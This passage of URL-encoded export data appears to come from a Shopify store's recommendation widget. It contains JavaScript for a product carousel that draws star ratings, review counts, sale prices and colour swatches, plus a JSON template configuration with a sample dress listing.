18182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%20stroke=%22#4f4a4a%22%20stroke-width=%222%22%20stroke-linejoin=%22miter%22%3E%3C/polygon%3E';%0A%20%20%20%20starsHTML%20+=%0A%20%20%20%20%20%20'%3Cpolygon%20points=%226.181818181818182,0.35353535353535354,4.0606060606060606,7,9.363636363636363,2.7575757575757573,3,2.7575757575757573,8.303030303030303,7%22%20';%0A%20%20%20%20starsHTML%20+=%20'fill=%22url(#'%20+%20gradientId%20+%20')%22%3E%3C/polygon%3E';%0A%0A%20%20%20%20starsHTML%20+=%20%22%3C/svg%3E%22;%0A%20%20%20%20starsHTML%20+=%20%22%3C/span%3E%22;%0A%20%20%7D%0A%0A%20%20return%20starsHTML;%0A%7D%0A%0A//%20Function%20to%20format%20review%20count%20with%20proper%20singular/plural%20handling%0Afunction%20formatReviewCount(count)%20%7B%0A%20%20//%20Ensure%20count%20is%20a%20number%0A%20%20count%20=%20parseInt(count)%20%7C%7C%200;%0A%0A%20%20const%20reviewText%20=%20count%20===%201%20?%20%22review%22%20:%20%22reviews%22;%0A%20%20return%20%22(%22%20+%20count%20+%20%22%20%22%20+%20reviewText%20+%20%22)%22;%0A%7D%0A%0A//%20Wrapper%20function%20to%20handle%20displaying%20reviews%20or%20hiding%20them%20if%20not%20available%0Afunction%20displayReviews(ratingValue,%20countValue)%20%7B%0A%20%20//%20Ensure%20values%20are%20numbers%0A%20%20const%20rating%20=%20parseFloat(ratingValue)%20%7C%7C%200;%0A%20%20const%20count%20=%20parseInt(countValue)%20%7C%7C%200;%0A%0A%20%20//%20If%20there%20are%20no%20reviews%20or%20the%20rating%20is%200,%20return%20null%0A%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20return%20null;%0A%20%20%7D%0A%0A%20%20//%20Otherwise,%20return%20the%20formatted%20stars%20and%20review%20count%0A%20%20return%20createVueStars(rating)%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20formatReviewCount(count)%20+%20%22%3C/span%3E%22;%0A%7D%0A%0A//%20Function%20to%20process%20product%20recommendations%20and%20handle%20review%20displays%0Afunction%20processProductReviews()%20%7B%0A%20%20try%20%7B%0A%20%20%20%20//%20Find%20all%20product%20recommendation%20items%0A%20%20%20%20const%20productItems%20=%20document.querySelectorAll(%22.dy-recommendation-product%22);%0A%0A%20%20%20%20if%20(!productItems%20%7C%7C%20productItems.length%20===%200)%20%7B%0A%20%20%20%20%20%20console.log(%22No%20product%20recommendations%20found%20on%20the%20page.%22);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20productItems.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20//%20Find%20the%20review%20elements%0A%20%20%20%20%20%20%20%20const%20reviewContainer%20=%20item.querySelector(%22.dy-recommendation-product__details%22);%0A%20%20%20%20%20%20%20%20if%20(!reviewContainer)%20return;%0A%0A%20%20%20%20%20%20%20%20const%20reviewElement%20=%20reviewContainer.querySelector(%22.dy-recommendation-product__detail--rating%22);%0A%0A%20%20%20%20%20%20%20%20if%20(reviewElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Get%20the%20review%20data%20from%20the%20hidden%20spans%0A%20%20%20%20%20%20%20%20%20%20const%20ratingSpan%20=%20reviewElement.querySelector(%22.review-rating-value%22);%0A%20%20%20%20%20%20%20%20%20%20const%20countSpan%20=%20reviewElement.querySelector(%22.review-count-value%22);%0A%0A%20%20%20%20%20%20%20%20%20%20if%20(!ratingSpan%20%7C%7C%20!countSpan)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22Review%20spans%20not%20found%20for%20a%20product%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20const%20rating%20=%20parseFloat(ratingSpan.textContent)%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20const%20count%20=%20parseInt(countSpan.textContent)%20%7C%7C%200;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20If%20there%20are%20no%20reviews,%20hide%20the%20element%0A%20%20%20%20%20%20%20%20%20%20if%20(count%20%3C=%200%20%7C%7C%20rating%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Otherwise,%20update%20with%20stars%20and%20formatted%20count%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20starsHTML%20=%20createVueStars(rating);%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20reviewCountHTML%20=%20formatReviewCount(count);%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.innerHTML%20=%20starsHTML%20+%20'%20%3Cspan%20class=%22review-count%22%3E'%20+%20reviewCountHTML%20+%20%22%3C/span%3E%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20reviewElement.style.display%20=%20%22%22;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20catch%20(itemError)%20%7B%0A%20%20%20%20%20%20%20%20console.error(%22Error%20processing%20individual%20product%20recommendation:%22,%20itemError);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20catch%20(error)%20%7B%0A%20%20%20%20console.error(%22Error%20processing%20product%20reviews:%22,%20error);%0A%20%20%7D%0A%7D%0A%0A//%20Initialize%20reviews%20after%20the%20page%20has%20loaded%0Adocument.addEventListener(%22DOMContentLoaded%22,%20function%20()%20%7B%0A%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20console.log(%22L555%20===%20hit%20dom%20content%20loaded%22);%0A%20%20%20%20processProductReviews();%0A%20%20%7D,%20100);%0A%7D);%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D,%22sku%22:%7B%22value%22:%223542444081230%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D,%22swatchImgUrl%22:%7B%22value%22:%22null%22%7D,%22displayColor%22:%7B%22value%22:%22null%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22display_price%22:%7B%22value%22:%22%25A316.00%22%7D,%22display_was_price%22:%7B%22value%22:%22%25A340.00%22%7D,%22sale%22:%7B%22value%22:%22true%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22reviewAvgRating%22:%7B%22value%22:%222.9333334%22%7D,%22reviewCount%22:%7B%22value%22:%2215.0%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:296835,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22sale%22:%22sale%22,%22display_was_price%22:%22display_was_price%22,%22display_price%22:%22display_price%22,%22swatchImgUrl%22:%22swatch_image_url%22,%22displayColor%22:%22display_color%22,%22reviewAvgRating%22:%22type:number:average_rating%22,%22reviewCount%22:%22type:number:number_of_reviews%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","_CategoryPage","|our-fragrances","Broken%20targetting","const%20root%20=%20document.querySelector(%22#dy-recommendations-$%7BdyVariationId%7D%22);%0A%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0Avar%20REVIEW_AVG_RATING%20=%20('$%7BreviewAvgRating%7D'%20%7C%7C%20'0').trim();%0Avar%20REVIEW_COUNT%20=%20('$%7BreviewCount%7D'%20%7C%7C%20'0').trim();%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AapplyPrices();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%20%20%0A%20%20initMobileArrows(slider);%0A%20%20%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('imagesReady',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('resize',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%20%20%0A%20%20slider.on('transitionEnd',%20function()%20%7B%0A%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%7D);%0A%0A%20%20applyPrices();%0A%0A%20%20addSwatches();%0A%7D);%0A%0A%0Afunction%20applyPrices()%20%7B%0A%20%20container.querySelectorAll('.dy-recommendation-product__detail--price').forEach(function(el)%20%7B%0A%20%20%20%20const%20display%20=%20(el.getAttribute('data-dy-display-price')%20%7C%7C%20el.textContent%20%7C%7C%20'').trim();%0A%20%20%20%20if%20(display)%20el.textContent%20=%20display;%0A%20%20%7D);%0A%0A%20%20root.querySelectorAll('.rec_price').forEach(function(pContainer)%20%7B%0A%20%20%20%20const%20hasSale%20=%20pContainer.getAttribute('data-dy-has-sale-pricing')%20===%20'true';%0A%20%20%20%20const%20wasPrice%20=%20(pContainer.getAttribute('data-dy-was-price')%20%7C%7C%20'').trim();%0A%0A%20%20%20%20if%20(hasSale%20&&%20wasPrice)%20%7B%0A%20%20%20%20%20%20//%20Show%20was%20price%20and%20add%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20wasEl%20=%20document.createElement('p');%0A%20%20%20%20%20%20%20%20wasEl.classList.add('dy-recommendation-product__detail',%20'rec_was_price');%0A%20%20%20%20%20%20%20%20wasEl.textContent%20=%20wasPrice;%0A%20%20%20%20%20%20%20%20pContainer.insertAdjacentElement('beforebegin',%20wasEl);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.add('rec_price--discounted');%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20No%20sale:%20remove%20was%20price%20element%20and%20discounted%20styling%0A%20%20%20%20%20%20const%20prev%20=%20pContainer.previousElementSibling;%0A%20%20%20%20%20%20if%20(prev%20&&%20prev.classList%20&&%20prev.classList.contains('rec_was_price'))%20%7B%0A%20%20%20%20%20%20%20%20prev.remove();%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20pContainer.classList.remove('rec_price--discounted');%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20addSwatches()%20%7B%0A%20%20const%20swatches%20=%20root.querySelectorAll('.swatch-container');%0A%20%20swatches?.forEach((originalContainer)%20=%3E%20%7B%0A%20%20%20%20const%20swatchImgUrl%20=%20originalContainer?.getAttribute('data-dy-swatch-img');%0A%20%20%20%20const%20displayColor%20=%20originalContainer?.getAttribute('data-dy-display-color');%0A%20%20%20%20%0A%20%20%20%20if%20(swatchImgUrl%20&&%20displayColor)%20%7B%0A%20%20%20%20%20%20let%20swatchContainer;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20//%20Check%20if%20there's%20already%20a%20ul.swatch-selector%20element%0A%20%20%20%20%20%20const%20existingUl%20=%20originalContainer.querySelector('ul.swatch-selector');%0A%20%20%20%20%20%20if%20(existingUl)%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20existingUl;%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20swatchContainer%20=%20document.createElement('ul');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('name',%20'Swatches');%0A%20%20%20%20%20%20%20%20swatchContainer.setAttribute('role',%20'Group');%0A%20%20%20%20%20%20%20%20swatchContainer.className%20=%20'swatch-selector%20product-card__swatches';%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20originalContainer.appendChild(swatchContainer);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchItem%20=%20document.createElement('li');%0A%20%20%20%20%20%20swatchItem.setAttribute('tabindex',%20'0');%0A%20%20%20%20%20%20swatchItem.setAttribute('title',%20displayColor);%0A%20%20%20%20%20%20swatchItem.setAttribute('aria-label',%20displayColor);%0A%20%20%20%20%20%20swatchItem.className%20=%20'swatch-selector__item';%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20swatchImg%20=%20document.createElement('img');%0A%20%20%20%20%20%20swatchImg.setAttribute('loading',%20'lazy');%0A%20%20%20%20%20%20swatchImg.setAttribute('alt',%20displayColor);%0A%20%20%20%20%20%20swatchImg.setAttribute('src',%20swatchImgUrl);%0A%20%20%20%20%20%20swatchImg.className%20=%20'figure%20swatch-selector__image';%0A%20%20%20%20%20%20swatchImg.setAttribute('width',%20'30');%0A%20%20%20%20%20%20swatchImg.setAttribute('height',%20'18');%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20swatchItem.appendChild(swatchImg);%0A%20%20%20%20%20%20swatchContainer.appendChild(swatchItem);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL).then(function()%20%7B%0A%20%20%20%20setupCenteredNavigation();%0A%20%20%20%20%0A%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20processProductReviews('initSlider%20Place');%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D,%20300);%0A%20%20%20%20%0A%20%20%20%20if%20(document.readyState%20===%20'complete')%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20window.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20false,%0A%20%20%20%20%20%20'dy-hide--t':%20false,%0A%20%20%20%20%20%20'dy-hide--m':%20true,%0A%20%20%20%20%7D%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20true;%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%206;%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%205;%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%203;%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%201;%0A%20%20%0A%20%20var%20MOBILE_PEEKING_AMOUNT%20=%200.4;%20//%20Shows%2040%25%20of%20the%20next%20slide%0A%20%20var%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEKING_AMOUNT;%0A%0A%20%20var%20BREAKPOINT_MOBILE%20=%20parseInt('$%7BBreakpoint%20Mobile%7D',%2010)%20%7C%7C%20576;%0A%20%20var%20BREAKPOINT_TABLET%20=%20parseInt('$%7BBreakpoint%20Tablet%7D',%2010)%20%7C%7C%20769;%0A%20%20var%20BREAKPOINT_DESKTOP%20=%20parseInt('$%7BBreakpoint%20Desktop%7D',%2010)%20%7C%7C%201024;%0A%0A%20%20if%20(%0A%20%20%20%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_MOBILE%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_MOBILE%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_TABLET%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_TABLET%20&&%20SCREEN_WIDTH%20%3C=%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20SCREEN_WIDTH%20%3E%20BREAKPOINT_DESKTOP%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL%0A%20%20)%0A%20%20%0A%20%20var%20breakpointsConfig%20=%20%7B%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_MOBILE%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20MOBILE_TOTAL_SLIDES_INCLDUING_PEEKING,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_TABLET%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201%0A%20%20%7D;%0A%20%20breakpointsConfig%5BBREAKPOINT_DESKTOP%5D%20=%20%7B%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%7D;%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20loop:%20false,%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20breakpointsConfig,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A%0Afunction%20getSliderContainerEl()%20%7B%0A%20%20//%20Be%20tolerant%20to%20the%20class%20typo%20in%20HTML:%20%22conatiner%22%0A%20%20return%20(%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-conatiner')%20%7C%7C%0A%20%20%20%20container.querySelector('.dy-recommendations__slider-container')%0A%20%20);%0A%7D%0A%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20setupMutationObserver();%0A%7D%0A%0Afunction%20setupMutationObserver()%20%7B%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20%5B'style',%20'class'%5D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20getSliderContainerEl();%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows%5Bdata-slider-id=%22$%7BdyVariationId%7D%22%5D');%0A%20%20if%20(!mobileArrowsContainer)%20%7B%0A%20%20%20%20return;%0A%20%20%7D%0A%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20state%20when%20slider%20is%20ready%0A%20%20slider.on('init',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Update%20state%20on%20slide%20change%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%20%20%0A%20%20//%20Immediate%20update%20as%20fallback%20(in%20case%20slider%20already%20initialized)%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D,%200);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%